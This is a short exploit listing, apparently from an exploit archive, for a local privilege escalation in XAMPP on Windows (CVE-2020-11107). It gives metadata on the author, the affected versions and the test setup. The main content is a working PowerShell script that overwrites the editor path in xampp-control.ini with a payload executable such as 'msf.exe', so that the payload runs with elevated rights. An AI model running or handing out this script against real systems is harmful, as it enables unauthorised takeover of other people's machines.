 # Exploit Title: XAMPP 7.4.3 - Local Privilege Escalation
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Original Author: Maximilian Barz (@S1lkys)
# Date: 27/09/2021
# Vendor Homepage: https://www.apachefriends.org
# Version: XAMPP < 7.2.29, 7.3.x < 7.3.16 & 7.4.x < 7.4.4
# Tested on: Windows 10 + XAMPP 7.3.10
# References: https://github.com/S1lkys/CVE-2020-11107

$file = "C:\xampp\xampp-control.ini"
$find = ((Get-Content $file)[2] -Split "=")[1]
# Insert your payload path here
$replace = "C:\temp\msf.exe"
(Get-Content $file) -replace $find, $replace | Set-Content $file